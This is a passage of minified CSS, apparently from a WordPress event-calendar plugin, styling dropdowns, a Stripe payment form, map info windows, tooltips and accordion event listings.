0!important}.dpProEventCalendarModal .selectric-temp-show,.dpProEventCalendarModal .selectricTempShow,.dp_pec_nav .selectric-temp-show,.dp_pec_nav .selectricTempShow,.dp_pec_new_event_wrapper .selectric-temp-show,.dp_pec_new_event_wrapper .selectricTempShow,.dp_pec_wrapper .selectric-temp-show,.dp_pec_wrapper .selectricTempShow{position:absolute!important;visibility:hidden!important;display:block!important}.dpProEventCalendarModal .selectric-wrapper,.dpProEventCalendarModal .selectricWrapper,.dp_pec_nav .selectric-wrapper,.dp_pec_nav .selectricWrapper,.dp_pec_wrapper .selectric-wrapper,.dp_pec_wrapper .selectricWrapper{max-width:120px;float:left;margin:0}.dp_pec_wrapper .pec_color_form.selectric-wrapper,.dp_pec_wrapper .pec_color_form.selectricWrapper,.dp_pec_wrapper .pec_location_form.selectric-wrapper,.dp_pec_wrapper .pec_location_form.selectricWrapper,.dp_pec_wrapper .pec_monthly_frequency .selectric-wrapper,.dp_pec_wrapper .pec_monthly_frequency .selectricWrapper{max-width:100%;margin:5px 0}.pec_booking_quantity .selectric-wrapper,.pec_booking_quantity .selectricWrapper{max-width:50px;margin-right:20px;margin-bottom:20px}.pec_booking_date .selectric-wrapper,.pec_booking_date .selectricWrapper{margin-right:20px;margin-bottom:20px;float:none;max-width:none}.dp_pec_nav .selectric-wrapper.selectric-pec_categories_list,.dp_pec_nav .selectric-wrapper.selectric-pec_location_list,.dp_pec_nav .selectricWrapper.pec_categories_list,.dp_pec_nav .selectricWrapper.pec_location_list,.dp_pec_wrapper .selectric-wrapper.selectric-pec_categories_list,.dp_pec_wrapper .selectric-wrapper.selectric-pec_location_list,.dp_pec_wrapper .selectricWrapper.pec_categories_list,.dp_pec_wrapper .selectricWrapper.pec_location_list{margin-right:5px}.selectric-items,.selectricItems{display:none;position:absolute;overflow:auto;top:100%;left:0;background:#313131;border:0;padding:0;z-index:9998;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.2);box-shadow:0 2px 3px rgba(0,0,0,.2);border-radius:0 0 5px 5px}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items li,.selectric-items ul,.selectricItems li,.selectricItems ul{list-style:none;padding:0!important;margin:0!important;font-size:16px;line-height:20px;min-height:20px;float:none!important;text-align:left}.selectric-items li,.selectricItems li{display:block;padding:10px 20px!important;border-top:0;border-bottom:0;color:#fff;cursor:pointer;margin:0!important}.selectric-items li.selected,.selectricItems li.selected{background:#fff;color:#313131;border-top-color:#e0e0e0}.selectric-items li:hover,.selectricItems li:hover{background:#fff;color:#313131}.selectric-items li.disabled,.selectricItems li.disabled{background:#f5f5f5;color:#bbb;border-top-color:#fafafa;cursor:default}.dp_pec_wrapper .selectric .label{margin-right:30px}.dp_pec_wrapper .selectric .button{line-height:35px}.dp_pec_new_event_wrapper .dp_pec_new_event_time,.dp_pec_new_event_wrapper .selectric-dp_pec_new_event_time,.dp_pec_wrapper .dp_pec_new_event_time,.dp_pec_wrapper .selectric-dp_pec_new_event_time{max-width:75px;float:left;margin-right:5px;width:100%}.dp_pec_wrapper .dp_pec_new_event_time,.dp_pec_wrapper .selectric-dp_pec_new_event_time{width:70px}.dp_pec_new_event_wrapper .dp_pec_new_event_time:last-child,.dp_pec_new_event_wrapper .selectric-dp_pec_new_event_time:last-child,.dp_pec_wrapper .dp_pec_new_event_time:last-child,.dp_pec_wrapper .selectric-dp_pec_new_event_time:last-child{margin-right:0}.dp_pec_wrapper .dp_pec_cal_new_sub{margin-left:-10px;background:#fbfbfb;margin-right:-10px;padding:10px;border-bottom:1px solid #eee;border-top:1px solid #eee}.dpProEventCalendarModal .dp_pec_form_desc,.dp_pec_new_event_wrapper .dp_pec_form_desc{margin:0;display:block;line-height:18px;font-size:14px;margin-bottom:10px}.dpProEventCalendarModal .dp_pec_form_desc .pec_location_form,.dp_pec_new_event_wrapper .dp_pec_form_desc .pec_location_form{max-width:100%}.dpProEventCalendarModal .dp_pec_form_desc_left,.dp_pec_new_event_wrapper .dp_pec_form_desc_left{display:inline-block}.dpProEventCalendarModal .dp_pec_form_desc,.dpProEventCalendarModal .dp_pec_form_desc_left{margin-bottom:5px}.dpProEventCalendarModal .dp_pec_form_desc.dp_pec_form_main_desc{text-align:center;color:#66757f;font-size:22px;font-weight:300;line-height:26px;margin:0 0 20px 0}.dp_pec_new_event_wrapper .icheckbox_flat{float:left;line-height:32px;margin:5px 15px 5px 0}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item_hidden .icheckbox_flat{background-color:#fff;border-radius:50%}.pec_gateway_form{display:none}.pec_gateway_form label{float:left;margin-right:10px;line-height:32px;font-size:14px}.pec-stripe-payment-form-wrapper{margin:0 auto!important;max-width:460px!important;width:100%!important;padding:20px 30px!important;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,.2);border-radius:5px}.pec-stripe-payment-form-wrapper :not(i){font-family:arial!important}.pec-stripe-payment-form-wrapper hr{margin:20px 0!important;padding:0;background:0 0!important;height:1px!important;border-top:1px solid #ddd!important}.pec-stripe-payment-form-wrapper h3{font-size:24px!important;color:#575757;margin:0!important;padding:0!important;line-height:40px}.pec-stripe-payment-form-wrapper #pec-stripe-validation{color:#f44336;font-size:16px;line-height:32px;border-bottom:1px solid #f44336;margin-bottom:15px;display:none}.pec-stripe-payment-form-wrapper .pec-stripe-total{font-size:18px;line-height:26px;float:right}.pec-stripe-payment-form-wrapper .pec-stripe-name{font-size:18px;line-height:26px;color:#909090;max-width:200px;display:inline-block}.pec-stripe-payment-form-wrapper .pec-stripe-description{font-size:18px;line-height:40px;color:#3b3b3b}.pec-stripe-payment-form-wrapper #pec-stripe-card-button{background:#3b3b3b;width:100%;color:#fff;border-radius:5px;box-shadow:0 1px 4px rgba(0,0,0,.2);border:0;outline:0;padding:0;font-size:18px;line-height:40px;margin:0}.pec-stripe-payment-form-wrapper #pec-stripe-card-button:disabled{opacity:.3}.pec-stripe-payment-form-wrapper #pec-stripe-card-element{box-shadow:0 1px 4px rgba(0,0,0,.2);padding:12px;height:40px;background:#f9f9f9;border-radius:5px;margin-bottom:20px}.pec-stripe-payment-form-wrapper #pec-stripe-input{box-shadow:0 1px 4px rgba(0,0,0,.2);padding:0;height:40px;background:#f9f9f9;border-radius:5px;margin:0;margin-bottom:15px}.pec-stripe-payment-form-wrapper #pec-stripe-input input{margin:0;padding:0 10px;width:50%;background:0 0;border:0;outline:0;box-shadow:none;line-height:40px;height:40px;color:#aeaeae;font-size:16px;float:left}.pec-stripe-payment-form-wrapper #pec-stripe-input input#pec_stripe_phone{border-left:1px solid #ddd}.pec-stripe-payment-form-wrapper label{width:50%;float:left;font-weight:700;margin:0;font-size:16px;line-height:24px;margin-bottom:5px;padding:0}.stripe_checkout_app{z-index:99999999!important}.stripe_checkout_app .brandingLogoView{display:none!important}.pec-payment-errors{color:#f44336;font-weight:700;margin:10px 0;display:block}.pec_gateway_form .pec_gateway_item_title{font-size:14px}.pec_gateway_form .pec_gateway_item_title span{font-weight:700;color:#777}.dp_pec_map_canvas{height:400px!important;margin:0;padding:0}.dp_pec_map_canvas img{max-width:none;margin:0}.dp_pec_map_canvas img.wp-post-image{width:100%;max-width:none}.dp_pec_map_infowindow{overflow:hidden}.dp_pec_map_infowindow .dp_pec_map_image{height:200px;width:100%;background-size:cover;background-position:center}.dp_pec_map_infowindow span{width:100%;display:block;clear:both}.dp_pec_map_infowindow span.dp_pec_map_date{font-family:arial;font-size:14px;color:#fff!important;line-height:150%;width:auto;display:block;padding:15px;padding-right:45px;background:#333}.pec_infowindow_close{position:absolute;right:5px;z-index:9999;text-decoration:none;font-size:18px;border:none!important;color:#fff;background:#333;border-radius:50%;padding:3px 8px;top:5px}.pec_infowindow_close:visited{color:#fff}.pec-infowindow .pec_infowindow_close:hover{color:#ddd}.dp_pec_map_infowindow span i{margin-right:10px}.dp_pec_map_infowindow span.dp_pec_map_category,.dp_pec_map_infowindow span.dp_pec_map_link,.dp_pec_map_infowindow span.dp_pec_map_location,.dp_pec_map_infowindow span.dp_pec_map_phone{padding:15px;background:#fff;color:#333!important;border-top:1px solid #757575;margin:0!important}.dp_pec_map_infowindow{color:#fff;font-size:15px;background:#757575;line-height:18px;overflow:hidden;min-width:180px}.dp_pec_map_infowindow .dp_pec_col8{background:#fff}.dp_pec_map_infowindow img{max-width:100%!important;margin:0!important}.dp_pec_map_infowindow span.dp_pec_map_title{font-weight:700;color:#fff!important;text-decoration:none;border:none;font:normal 18px arial!important;line-height:150%;padding:15px;margin:0!important}.dp_pec_map_infowindow span.dp_pec_map_title a{font-weight:700;color:#fff!important;text-decoration:none;border:none;font:normal 18px arial;line-height:150%;margin:0!important}.dp_pec_map_infowindow span.dp_pec_map_title a:hover{color:#ddd}.dp_pec_map_infowindow iframe{width:100%}.dp_pec_accordion_wrapper{font-family:Arial,Helvetica,sans-serif;width:100%;line-height:100%}.dp_pec_accordion_wrapper .clear{clear:both}.dp_pec_accordion_event_bottom{padding:10px 20px;background:#e6e6e6;position:relative;height:90px;z-index:99}.dp_pec_accordion_wrapper .dp_pec_content_header a.pec-dropdown-month{font-size:18px;border-radius:50%;width:32px;text-align:center;color:#b7b7b7;display:inline-block;vertical-align:middle;margin-left:10px}.dp_pec_accordion_wrapper .dp_pec_content_header a.pec-dropdown-month:hover{background:#ededed}.dp_pec_accordion_wrapper .dp_pec_content_header a.pec-dropdown-month.pec_active,.dp_pec_accordion_wrapper .dp_pec_content_header a.pec-dropdown-month:active{background:#ededed;color:#909090}.dp_pec_accordion_wrapper .dp_pec_content_header a.pec-dropdown-month i{line-height:32px}.dp_pec_accordion_wrapper .dp_pec_content_header div.month_year_dd{background:#313131;color:#fff;border-radius:5px;box-shadow:0 3px 6px rgba(0,0,0,.15);width:100%;max-width:270px;position:absolute;top:53px;z-index:999;display:none}.dp_pec_accordion_wrapper .dp_pec_content_header ul{list-style:none;margin:0;padding:0;max-height:300px;overflow:auto}.dp_pec_accordion_wrapper .dp_pec_content_header ul li{margin:0;padding:0 20px;font-size:16px;line-height:40px;cursor:pointer}.dp_pec_accordion_wrapper .dp_pec_content_header ul li.pec-active,.dp_pec_accordion_wrapper .dp_pec_content_header ul li:hover{background:#fff;color:#313131}.dp_pec_accordion_event_bottom:after{content:"";position:absolute;bottom:-13px;left:17px;border-width:13px 13px 0;border-style:solid;border-color:#e6e6e6 transparent;display:block;width:0}.dp_pec_accordion_event_bottom:after{top:-7px;bottom:auto;left:20px;border-width:0 10px 8px}.dp_pec_accordion_event_bottom:before{content:"";position:absolute;bottom:-20px;left:10px;border-width:20px 20px 0;border-style:solid;border-color:#e6e6e6 transparent;display:block;width:0}.dp_pec_accordion_event_bottom:before{top:-8px;bottom:auto;left:20px;border-width:0 12px 8px}[data-pec-tooltip]:hover .dp-pec-tooltip{visibility:visible;margin-top:0;opacity:1}.dp-pec-tooltip{visibility:hidden;opacity:0;background:rgba(255,255,255,.95);position:absolute;color:#707070;box-shadow:0 3px 6px rgba(0,0,0,.2);padding:0 14px;font-size:14px;line-height:24px;border-radius:5px;margin-top:8px;min-width:100px;left:calc(50% - 50px);text-align:center;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;z-index:9}.dp_pec_tooltip_left .dp-pec-tooltip{left:10px}.dp-pec-tooltip:before{content:"";position:absolute;bottom:-20px;left:10px;border-width:20px 20px 0;border-style:solid;border-color:rgba(255,255,255,.85) transparent;display:block;width:0}.dp-pec-tooltip:before{top:-6px;bottom:auto;left:calc(50% - 6px);border-width:0 6px 6px}.pec_featured .dp-pec-tooltip{background:#414141;color:#ededed;min-width:0;left:unset;font-size:14px;right:24px;top:-4px;margin:0}.pec_featured .dp-pec-tooltip:before{display:none}.dp_pec_accordion_event_bottom .dp_pec_more_options_wrap{margin-top:-30px;width:40px;height:40px}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_event_bottom span.pec_time{font-size:24px;line-height:32px;background:0 0;padding:0;color:#575757!important;font-weight:700;margin:0;display:block;float:none}.dp_pec_accordion_wrapper .dp_pec_accordion_event_bottom .pec_event_page_book{float:right;margin:-30px 10px 0 0!important;width:40px;height:40px;text-align:center;border-radius:50%;position:relative;box-shadow:0 3px 6px rgba(0,0,0,.2)}.dp_pec_accordion_wrapper .dp_pec_accordion_event_bottom .pec_event_page_book i{margin:0;line-height:40px}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_event_bottom span.pec_timezone{clear:both;display:block;font-size:18px;line-height:26px}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_event_date{font-size:18px;line-height:48px;font-weight:700;color:#575757;background:#f5f5f5;padding:0 20px;display:block;height:48px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-radius:0 0 5px 5px}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_event_head{margin-bottom:0;height:70px;padding:20px 20px 0;z-index:99;position:relative}.dp_pec_accordion_event_main{padding:0 20px;z-index:99;position:relative;padding-bottom:20px}.dp_pec_date_event_wrap .dp_pec_accordion_event_main{height:160px;padding-bottom:0}.dp_pec_accordion_event_main.dp_pec_accordion_event_main_no_head{padding-top:20px;padding-bottom:20px}.dp_pec_date_event_wrap .dp_pec_accordion_event_main_no_head{height:230px;padding-bottom:0}.dp_pec_accordion_wrapper .dp_pec_nav{background:#fafafa;padding:15px 30px;margin-bottom:20px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2);border-radius:5px}.dp_pec_accordion_wrapper .pec-month-wrap{float:left}.dp_pec_wrapper .dpProEventCalendar_feed i{margin-right:10px}.widget_eventscalendarupcomingevents .dp_pec_wrapper .dpProEventCalendar_feed i.fa-link{margin-right:0;margin-left:0}.dp_pec_accordion_wrapper .dp_pec_content_header{width:auto;margin:10px;color:#707070;margin:0;margin-bottom:10px;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:20px 30px;background:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_content_header{padding:15px}.dp_pec_accordion_wrapper .dp_pec_content_header h2{vertical-align:middle;margin:0;color:#909090;font-weight:400;font-size:32px;line-height:32px;float:left}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_photo_wrap .dp_pec_event_photo_ol{width:100%;height:100%;display:block;position:absolute;background:#585858;top:0;left:0;opacity:.6;z-index:1}.dp_pec_event_location .dp_pec_open_map{color:#707070;margin-left:5px;text-decoration:none;position:relative}.dp_pec_event_location .dp_pec_open_map:hover{color:#575757!important}.dp_pec_event_location .dp_pec_open_map i{margin:0!important}.dp_pec_accordion_wrapper .dp_pec_content_header span.next_month,.dp_pec_accordion_wrapper .dp_pec_content_header span.prev_month{display:inline-block;top:0;cursor:pointer;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;font-size:32px;text-align:center;line-height:32px;z-index:999}.dp_pec_accordion_wrapper .dp_pec_content_header .month_arrows{float:right;width:100px;text-align:right}.dp_pec_wrapper .select-wrap{width:auto;overflow:visible;background:0 0!important}.dp_pec_accordion_wrapper .dp_pec_content_header span.events_loading{float:left;width:42px;height:100%;display:none;font-size:18px;text-align:center;line-height:32px}.dp_pec_accordion_wrapper .dp_pec_content_header .return_layout{text-align:right;display:none;width:24px;float:right;cursor:pointer;font-size:24px;line-height:32px}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_content_header .return_layout,.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_content_header span.events_loading,.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_content_header span.next_month,.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_content_header span.prev_month{font-size:24px;text-align:center;line-height:32px}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_content_header .month_arrows{width:40px}.dp_pec_accordion_wrapper.dp_pec_400 select{color:#707070;float:left;background:#fff;border:1px solid #ddd;padding:5px 15px;font-size:14px;max-width:120px;margin-right:5px}.pec_skin_dark.dp_pec_accordion_wrapper.dp_pec_400 select{color:#b7b7b7;background:#313131;border:1px solid #242424}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_nav a.dp_pec_search_btn{width:30px;height:30px;font-size:14px;line-height:30px}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_date_event_wrap .dp_pec_accordion_event span.pec_time i{display:none}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_nav{padding:15px}.dp_pec_accordion_wrapper .dp_pec_content_search{padding:15px 30px;margin-bottom:20px;position:relative;display:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.dp_pec_accordion_wrapper .dp_pec_content_search .dp_pec_icon_search{display:block;width:20px;font-size:18px;color:#707070;text-align:left;border:0;float:left;line-height:30px;margin-right:20px}.dp_pec_accordion_wrapper .dp_pec_content_search .dp_pec_icon_search i{line-height:30px}.dp_pec_accordion_wrapper .dp_pec_content_header span.next_month:hover,.dp_pec_accordion_wrapper .dp_pec_content_header span.prev_month:hover,.dp_pec_accordion_wrapper .dp_pec_content_header span.return_layout:hover,.dp_pec_accordion_wrapper .dp_pec_content_search .dp_pec_icon_search:hover{color:#313131}.dp_pec_accordion_wrapper .dp_pec_content_search .dp_pec_content_search_input{line-height:30px;width:calc(100% - 40px);border:0;background:0 0;padding:0;font-size:24px;color:#707070;outline:0!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;margin:0;height:auto;max-width:none}.dp_pec_accordion_wrapper .dp_pec_content_search .dp_pec_content_search_input::-moz-placeholder,.dp_pec_accordion_wrapper .dp_pec_content_search .dp_pec_content_search_input::-webkit-input-placeholder,.dp_pec_accordion_wrapper .dp_pec_content_search .dp_pec_content_search_input::placeholder{color:#b7b7b7!important}.dp_pec_accordion_wrapper .dp_pec_date_event_map_iframe{display:block;margin-top:10px}.dp_pec_date_event_map_overlay{background:0 0;position:relative;width:100%;height:350px;top:350px;margin-top:-350px;z-index:10}.dp_pec_date_event_map_canvas{margin-bottom:10px}.dp_pec_accordion_wrapper .dp_pec_date_event_map_canvas{margin-bottom:0}.dp_pec_accordion_wrapper .dp_pec_content .dp_pec_date_event_link{font-weight:700;margin-right:0;text-align:center;line-height:34px;font-size:14px;padding:0}.dp_pec_accordion_wrapper .dp_pec_content a.dp_pec_date_event_twitter{background:url(../images/icons/twitter2.png) 50% 50% no-repeat;color:#fff;font-weight:700;height:34px;background-color:#ccc;width:34px}.dp_pec_accordion_wrapper .dp_pec_content a.dp_pec_date_event_close{color:#fff;font-weight:700;height:34px;background-color:#ccc;width:34px;line-height:34px;text-align:center}.dp_pec_accordion_wrapper .dp_pec_content a.dp_pec_date_event_close:hover,.dp_pec_accordion_wrapper .dp_pec_content a.dp_pec_date_event_twitter:hover{background-color:#666}.dp_pec_accordion_wrapper .dp_pec_accordion_expand{visibility:hidden;opacity:0;width:32px;position:absolute;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.15);text-align:center;color:#b7b7b7;z-index:9;bottom:-26px;background:#fff;left:calc(50% - 16px);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.dp_pec_accordion_wrapper .dp_pec_accordion_event:hover .dp_pec_accordion_expand{bottom:-16px;opacity:1;visibility:visible}.dp_pec_accordion_wrapper .dp_pec_accordion_event.visible .dp_pec_accordion_expand{display:none!important}.dp_pec_accordion_wrapper .dp_pec_accordion_expand i{line-height:32px}.dp_pec_accordion_wrapper .dp_pec_accordion_event{width:auto;overflow:visible;background:#fff;padding:0;margin:0;margin-bottom:20px;color:#707070;cursor:pointer;position:relative;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.15);-moz-box-shadow:0 3px 6px rgba(0,0,0,.15);box-shadow:0 3px 6px rgba(0,0,0,.15);border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-top:5px solid #ccc}.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner{padding:0;z-index:99;position:relative}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_accordion_event_inner,.dp_pec_carousel_wrapper.dp_pec_400 .dp_pec_carousel_event_inner{padding:15px}.dp_pec_accordion_wrapper .dp_pec_accordion_event.dp_pec_accordion_no_events,.dp_pec_accordion_wrapper .dp_pec_accordion_event.visible,.dp_pec_gmap_wrapper .dp_pec_accordion_event.dp_pec_accordion_no_events{cursor:default;z-index:9999;position:relative}.dp_pec_gmap_wrapper .dp_pec_accordion_event.dp_pec_accordion_no_events,.dp_pec_gmap_wrapper .dp_pec_accordion_event.dp_pec_accordion_no_events:hover{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.dp_pec_accordion_wrapper .dp_pec_accordion_event.dp_pec_accordion_no_events span{display:inline-block;color:#909090;font-size:24px;font-weight:400}.dp_pec_accordion_wrapper .dp_pec_accordion_event.dp_pec_accordion_no_events .dp_pec_accordion_event{margin:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;cursor:default;border:0}.dp_pec_accordion_wrapper .dp_pec_accordion_no_events .dp_pec_accordion_event_inner{padding:10px 30px}.dp_pec_accordion_wrapper .dp_pec_accordion_event.dp_pec_accordion_no_events span.dp_pec_accordion_search_count{font-size:32px;color:#575757;line-height:40px}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_accordion_no_events .dp_pec_accordion_event_inner,.dp_pec_carousel_wrapper.dp_pec_400 .dp_pec_carousel_no_events .dp_pec_carousel_event_inner{padding:15px}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_content_search{padding:15px}.dp_pec_accordion_wrapper .dp_pec_accordion_event_head_noimg{position:relative;text-align:center;margin-bottom:10px}.dp_pec_accordion_wrapper .dp_pec_accordion_event h2{z-index:150;font-size:32px;font-weight:400;text-align:left;vertical-align:middle;text-decoration:none;line-height:32px;overflow:hidden;padding:0;font-style:normal;background:0 0;color:#3b3b3b;margin:0;margin-bottom:10px;border-bottom:1px solid #ddd;padding-bottom:10px}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_photo_wrap h2{color:#fff}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_photo_wrap,.dp_pec_countdown_wrapper .dp_pec_event_photo_wrap{position:relative;background:#575757;overflow:hidden;margin-bottom:10px;background-size:cover;background-position:center}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_photo_wrap{margin:0;position:relative;height:100%}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_photo,.dp_pec_countdown_wrapper .dp_pec_event_photo{min-height:200px;background-size:cover;opacity:.6;background-position:center;margin-bottom:0}.dp_pec_countdown_wrapper.dp_pec_400 .dp_pec_event_photo{min-height:175px}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_photo_overlay,.dp_pec_countdown_wrapper .dp_pec_event_photo_overlay{-webkit-transition:all .6s cubic-bezier(.19,1,.22,1);transition:all .6s cubic-bezier(.19,1,.22,1);opacity:0;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.3)}.dp_pec_accordion_wrapper .dp_pec_accordion_event:hover .dp_pec_event_photo_overlay,.dp_pec_countdown_wrapper .dp_pec_countdown_event:hover .dp_pec_event_photo_overlay{opacity:1;z-index:999}.dp_pec_accordion_wrapper .dp_pec_accordion_event:hover .dp_pec_event_photo,.dp_pec_countdown_wrapper .dp_pec_countdown_event:hover .dp_pec_event_photo{position:relative;z-index:105;filter:blur(2px);-webkit-filter:blur(2px);-moz-filter:blur(2px)}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_event_center_text,.dp_pec_countdown_wrapper .dp_pec_countdown_event_center_text{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center;width:100%;z-index:9999;color:#fff}.dp_pec_countdown_wrapper .dp_pec_countdown_event_center_text h2{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.35);margin:0;font-size:22px;padding:0 10px;line-height:150%}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_event_center_text h2{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.35);margin:0;font-size:32px;padding:0;line-height:40px;text-align:left}.dp_pec_accordion_wrapper .dp_pec_accordion_event .pec_featured{position:relative;margin:0;background:0 0;color:#707070!important;padding:0;font-size:16px;line-height:16px;float:right}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_photo_wrap .pec_featured{color:#ededed!important}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_more_options,.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_more_options:visited{border-radius:50%;line-height:32px;height:40px;width:40px;box-shadow:0 3px 6px rgba(0,0,0,.2)}.dp_pec_accordion_wrapper .dp_pec_accordion_event .pec_event_page_speaker_image,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_data .dp_pec_event_meta .pec_event_page_speaker_image{width:24px;height:24px;border-radius:50%;border:1px solid #313131;padding:0;box-shadow:0 3px 6px rgba(0,0,0,.2);float:left;margin-right:10px;background-size:cover;background-position:center}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_speaker,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_data .dp_pec_event_meta .dp_pec_event_speaker{font-size:16px;line-height:24px!important;margin:0 0 8px;position:relative}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_speaker{color:#707070}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_speaker:last-child,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_data .dp_pec_event_meta .dp_pec_event_speaker:last-child{margin:0}.dp_pec_accordion_wrapper .dp_pec_accordion_event h2 a,.dp_pec_countdown_wrapper h2 a{color:inherit;text-decoration:none;display:block;border:none;-webkit-transition:all .6s cubic-bezier(.19,1,.22,1);transition:all .6s cubic-bezier(.19,1,.22,1)}.dp_pec_accordion_wrapper .dp_pec_accordion_event h2 a:hover,.dp_pec_countdown_wrapper h2 a:hover{color:#ccc}.dp_pec_countdown_wrapper .dp_pec_countdown_event_center_text .pec_author{display:block;font-size:11px;font-weight:600!important;line-height:150%;text-shadow:1px 1px 0 rgba(0,0,0,.35);text-align:center;color:#fff!important;vertical-align:middle;text-decoration:none;padding:5px 10px;font-style:normal;background:0 0}.dp_pec_countdown_wrapper span.pec_author{font-family:arial;font-size:14px;margin:0;padding:0;line-height:100%;display:block;margin-bottom:5px;color:#666!important}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_date_event_link i,.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_categories i,.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_phone i,.dp_pec_carousel_wrapper .dp_pec_carousel_item .dp_pec_date_event_link i,.dp_pec_carousel_wrapper .dp_pec_carousel_item .dp_pec_event_categories i,.dp_pec_carousel_wrapper .dp_pec_carousel_item .dp_pec_event_phone i{margin-right:10px}.dp_pec_accordion_wrapper .dp_pec_accordion_event .pec_description,.dp_pec_carousel_wrapper .dp_pec_carousel_item .pec_description{margin-top:10px;visibility:hidden;height:0;overflow:hidden;display:block}.dp_pec_accordion_wrapper .dp_pec_accordion_event .pec_description .wp-post-image,.dp_pec_carousel_wrapper .dp_pec_carousel_item .pec_description .wp-post-image{margin-bottom:5px}.dp_pec_accordion_wrapper .dp_pec_accordion_event.visible{height:auto}.dp_pec_accordion_wrapper .dp_pec_accordion_event.visible .pec_description{display:block;visibility:visible;height:auto;padding:20px}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_venue{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ddd}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_venue .dp_pec_accordion_lbl{font-size:16px;color:#909090;line-height:24px;margin:0;padding:0}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_accordion_venue .dp_pec_event_location{margin:0;padding:0;font-size:18px;line-height:26px!important;color:#575757!important;display:block}.dp_pec_accordion_wrapper .dp_pec_accordion_event .pec_description{margin:0}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_categories{text-decoration:underline}.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_photo_wrap .dp_pec_event_categories{color:#ededed}.dp_pec_accordion_wrapper .dp_pec_accordion_event.visible .pec_description p,.dp_pec_carousel_wrapper .dp_pec_carousel_item .pec_description p{line-height:150%;margin:0;color:#666}.dp_pec_accordion_wrapper .dp_pec_content{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}.dp_pec_accordion_wrapper .dp_pec_content.dp_pec_content_loading{opacity:.6}.dp_pec_accordion_wrapper.dp_pec_400 .dp_pec_content_header h2,.dp_pec_carousel_wrapper.dp_pec_400 .dp_pec_content_header 